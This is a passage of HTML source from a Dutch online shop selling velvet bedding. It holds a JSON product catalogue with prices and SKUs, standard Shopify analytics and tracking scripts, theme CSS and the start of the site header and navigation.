Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578134533"},{"id":54505301246286,"price":7400,"name":"Matras Hoeslaken Velvet Nude - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578134540"}],"remote":false},{"id":10072767234382,"gid":"gid:\/\/shopify\/Product\/10072767234382","vendor":"MPS PRIVATE LABLE","type":"Dekbedden","handle":"bed-in-a-bag-2-in-1-velvet-black-kopie","variants":[{"id":50845243507022,"price":5900,"name":"Dekbed Zonder Overtrek Velvet™ Black - 1 Persoons 140x200","public_title":"1 Persoons 140x200","sku":"8721249360015"},{"id":50845243539790,"price":8900,"name":"Dekbed Zonder Overtrek Velvet™ Black - 2 Persoons 200x200","public_title":"2 Persoons 200x200","sku":"8721249360022"},{"id":50845243572558,"price":9900,"name":"Dekbed Zonder Overtrek Velvet™ Black - Lits jumeaux 240x200","public_title":"Lits jumeaux 240x200","sku":"8721249360039"}],"remote":false},{"id":10714927300942,"gid":"gid:\/\/shopify\/Product\/10714927300942","vendor":"ROYAL YNOT PRIVATE","type":"Hoeslaken","handle":"matras-hoeslaken-velvet-obsidian-black-royal","variants":[{"id":54505269985614,"price":3900,"name":"Matras Hoeslaken Velvet Jet Black - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578134397"},{"id":54505270018382,"price":5900,"name":"Matras Hoeslaken Velvet Jet Black - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578134403"},{"id":54505270051150,"price":6600,"name":"Matras Hoeslaken Velvet Jet Black - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578134410"},{"id":54505270083918,"price":7400,"name":"Matras Hoeslaken Velvet Jet Black - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578134427"}],"remote":false},{"id":8861059514702,"gid":"gid:\/\/shopify\/Product\/8861059514702","vendor":"ROYAL YNOT PRIVATE","type":"Dekbedovertrek","handle":"dekbedovertrek-set-fluweel-velvet-band-zwart-1","variants":[{"id":48002037940558,"price":2900,"name":"Dekbedovertrek set Velvet Border Obsidian Black - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720791778248"},{"id":48002037973326,"price":4900,"name":"Dekbedovertrek set Velvet Border Obsidian Black - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720791778255"},{"id":48002038006094,"price":5900,"name":"Dekbedovertrek set Velvet Border Obsidian Black - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720791778262"}],"remote":false},{"id":8861060170062,"gid":"gid:\/\/shopify\/Product\/8861060170062","vendor":"ROYAL YNOT PRIVATE","type":"Dekbedovertrek","handle":"dekbedovertrek-set-fluweel-velvet-band-roze-1","variants":[{"id":48002040496462,"price":2900,"name":"Dekbedovertrek set Velvet Border Chai Latte Pink - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720791778330"},{"id":48002040529230,"price":4900,"name":"Dekbedovertrek set Velvet Border Chai Latte Pink - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720791778347"},{"id":48002040561998,"price":5900,"name":"Dekbedovertrek set Velvet Border Chai Latte Pink - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720791778354"}],"remote":false},{"id":8861059547470,"gid":"gid:\/\/shopify\/Product\/8861059547470","vendor":"ROYAL YNOT PRIVATE","type":"Dekbedovertrek","handle":"dekbedovertrek-set-fluweel-velvet-band-grijs-zand","variants":[{"id":48002038071630,"price":2900,"name":"Dekbedovertrek set Velvet Border Grey Sand - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720791778309"},{"id":48002038104398,"price":4900,"name":"Dekbedovertrek set Velvet Border Grey Sand - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720791778316"},{"id":48002038137166,"price":5900,"name":"Dekbedovertrek set Velvet Border Grey Sand - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720791778323"}],"remote":false},{"id":8861026255182,"gid":"gid:\/\/shopify\/Product\/8861026255182","vendor":"ROYAL VOORRAAD","type":"Dekbedovertrek","handle":"dekbedovertrek-met-slopen-crushed-velvet-volcanic-anthracite","variants":[{"id":48001952121166,"price":2495,"name":"Dekbedovertrek Velvet Chenille Volcanic antraciet - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720578055043"},{"id":48001952153934,"price":3495,"name":"Dekbedovertrek Velvet Chenille Volcanic antraciet - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720578055050"},{"id":48001952186702,"price":3995,"name":"Dekbedovertrek Velvet Chenille Volcanic antraciet - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720578055067"}],"remote":false},{"id":8859107918158,"gid":"gid:\/\/shopify\/Product\/8859107918158","vendor":"ROYAL VOORRAAD","type":"Hoeslaken","handle":"kopie-van-hoeslaken-velvet-obsidian-black","variants":[{"id":47997467459918,"price":1995,"name":"Matras Hoeslaken Velvet Obsidian Black - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578055326"},{"id":47997467492686,"price":2995,"name":"Matras Hoeslaken Velvet Obsidian Black - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578055333"},{"id":47997467525454,"price":3395,"name":"Matras Hoeslaken Velvet Obsidian Black - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578055340"},{"id":47997467558222,"price":3695,"name":"Matras Hoeslaken Velvet Obsidian Black - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578055357"}],"remote":false},{"id":8861029695822,"gid":"gid:\/\/shopify\/Product\/8861029695822","vendor":"ROYAL VOORRAAD","type":"Hoeslaken","handle":"kopie-van-hoeslaken-velvet-ash-grey","variants":[{"id":48001963000142,"price":1995,"name":"Matras Hoeslaken Velvet Earl Grey - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578055364"},{"id":48001963032910,"price":2995,"name":"Matras Hoeslaken Velvet Earl Grey - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578055371"},{"id":48001963065678,"price":3395,"name":"Matras Hoeslaken Velvet Earl Grey - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578055388"},{"id":48001963098446,"price":3695,"name":"Matras Hoeslaken Velvet Earl Grey - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578055395"}],"remote":false},{"id":10072768938318,"gid":"gid:\/\/shopify\/Product\/10072768938318","vendor":"MPS PRIVATE LABLE","type":"Dekbedden","handle":"bed-in-a-bag-2-in-1-velvet-stone-grey","variants":[{"id":50845254189390,"price":7900,"name":"Dekbed Zonder Overtrek Velvet™ Stone Grey - 1 Persoons 140x200","public_title":"1 Persoons 140x200","sku":"8721249360107"},{"id":50845254222158,"price":9900,"name":"Dekbed Zonder Overtrek Velvet™ Stone Grey - 2 Persoons 200x200","public_title":"2 Persoons 200x200","sku":"8721249360114"},{"id":50845254254926,"price":10900,"name":"Dekbed Zonder Overtrek Velvet™ Stone Grey - Lits jumeaux 240x200","public_title":"Lits jumeaux 240x200","sku":"8721249360121"}],"remote":false},{"id":8860999057742,"gid":"gid:\/\/shopify\/Product\/8860999057742","vendor":"ROYAL VOORRAAD","type":"Dekbedovertrek","handle":"dekbedovertrek-met-slopen-velvet-wit","variants":[{"id":48001878229326,"price":1995,"name":"Dekbedovertrek set - Velvet Porcelain White - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720105668043"},{"id":48001878262094,"price":2495,"name":"Dekbedovertrek set - Velvet Porcelain White - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720105668050"},{"id":48001878294862,"price":2995,"name":"Dekbedovertrek set - Velvet Porcelain White - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720105668067"}],"remote":false},{"id":8861026451790,"gid":"gid:\/\/shopify\/Product\/8861026451790","vendor":"ROYAL VOORRAAD","type":"Dekbedovertrek","handle":"dekbedovertrek-met-slopen-crushed-velvet-bottle-green","variants":[{"id":48001952678222,"price":2495,"name":"Dekbedovertrek Velvet Chenille Jade green - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720578055012"},{"id":48001952743758,"price":3495,"name":"Dekbedovertrek Velvet Chenille Jade green - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720578055029"},{"id":48001952776526,"price":3995,"name":"Dekbedovertrek Velvet Chenille Jade green - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720578055036"}],"remote":false},{"id":8861026484558,"gid":"gid:\/\/shopify\/Product\/8861026484558","vendor":"ROYAL VOORRAAD","type":"Dekbedovertrek","handle":"dekbedovertrek-met-slopen-crushed-velvet-metallic-silver","variants":[{"id":48001953038670,"price":2495,"name":"Dekbedovertrek Velvet Chenille Metallic silver - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720578055104"},{"id":48001953104206,"price":3495,"name":"Dekbedovertrek Velvet Chenille Metallic silver - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720578055111"},{"id":48001953136974,"price":3995,"name":"Dekbedovertrek Velvet Chenille Metallic silver - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720578055128"}],"remote":false},{"id":8859109556558,"gid":"gid:\/\/shopify\/Product\/8859109556558","vendor":"ROYAL VOORRAAD","type":"Hoeslaken","handle":"hoeslaken-velvet-wit","variants":[{"id":47997474472270,"price":1995,"name":"Matras Hoeslaken Velvet Pure White - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578055203"},{"id":47997474505038,"price":2995,"name":"Matras Hoeslaken Velvet Pure White - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578055210"},{"id":47997474537806,"price":3395,"name":"Matras Hoeslaken Velvet Pure White - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578055227"},{"id":47997474570574,"price":3695,"name":"Matras Hoeslaken Velvet Pure White - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578055234"}],"remote":false},{"id":8859108901198,"gid":"gid:\/\/shopify\/Product\/8859108901198","vendor":"ROYAL VOORRAAD","type":"Hoeslaken","handle":"kopie-van-hoeslaken-velvet-tan-taupe-1","variants":[{"id":47997471064398,"price":1995,"name":"Matras Hoeslaken Velvet Bruin Zand - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578055241"},{"id":47997471097166,"price":2995,"name":"Matras Hoeslaken Velvet Bruin Zand - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578055258"},{"id":47997471129934,"price":3395,"name":"Matras Hoeslaken Velvet Bruin Zand - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578055265"},{"id":47997471162702,"price":3695,"name":"Matras Hoeslaken Velvet Bruin Zand - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578055272"}],"remote":false},{"id":10798765670734,"gid":"gid:\/\/shopify\/Product\/10798765670734","vendor":"MPS PL 2025 Q4","type":"Dekbedovertrek","handle":"dekbedovertrek-teddy-chunky-rib™-cappuccino-white","variants":[{"id":54944651379022,"price":5900,"name":"Dekbedovertrek Teddy Chunky Rib™ Cappuccino White - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8721302232839"},{"id":54944651411790,"price":8900,"name":"Dekbedovertrek Teddy Chunky Rib™ Cappuccino White - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8721302232846"},{"id":54944651444558,"price":9900,"name":"Dekbedovertrek Teddy Chunky Rib™ Cappuccino White - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8721302232853"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":617802006862,"requestId":"d740fabd-d219-46a1-bf0f-5cb14bb233e9-1769099699"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76197790030,
      theme_id: 182591029582,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76197790030,"isMerchantRequest":null,"themeId":182591029582,"themeCityHash":"18234210075710907702","contentLanguage":"nl","currency":"EUR","eventMetadataId":"487fa81a-a136-4f6b-8ee8-9b135652cf14"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":617802006862,"requestId":"d740fabd-d219-46a1-bf0f-5cb14bb233e9-1769099699","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: velvet-beddengoed","collectionName":"velvet-beddengoed","collectionId":617802006862,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ynot-dreambig.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="76197790030"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="182591029582"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ynot-dreambig.nl/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }

  .announcement-bar-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:4.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='40'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 1.7rem;
                          --desktop-icon-size: 1.7rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>SNELLE LEVERING IN NL & BE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 1.7rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>BETAAL ACHTERAF MET KLARNA</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 1.7rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>300.000+ HAPPY CUSTOMERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25516395495758__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 70px;
    max-width: 70px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 52.5px;
      max-width: 52.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 52.5px;
        max-width: 52.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/3-halen-1-betalen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      3 HALEN 1 BETALEN
                    </a></li><li><a href="/collections/aanbiedingen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Alle Deals
                    </a></li><li><a href="/collections/dekbed-zonder-overtrek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Dekbed zonder overtrek
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Dekbedovertrekken
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
